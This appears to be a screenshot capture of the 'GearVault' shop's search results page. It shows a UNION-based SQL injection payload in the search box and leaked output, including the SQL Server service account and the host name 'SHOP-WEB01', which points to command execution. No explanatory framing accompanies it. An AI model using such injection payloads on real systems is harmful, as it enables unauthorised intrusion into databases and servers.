 GearVault
x' UNION ALL SELECT 1,line,'t',0,0,'x' FROM dbo.gvout--
Search
Sign in
Register
Cart
1
Results for "x' UNION ALL SELECT 1,line,'t',0,0,'x' FROM dbo.gvout--"
t
t
t
nt service\mssqlserver
Trail-tested outdoor equipment.
€0.00
Add
SHOP-WEB01
Trail-tested outdoor equipment.
€0.00
Add
Trail-tested outdoor equipment.
€0.00
Add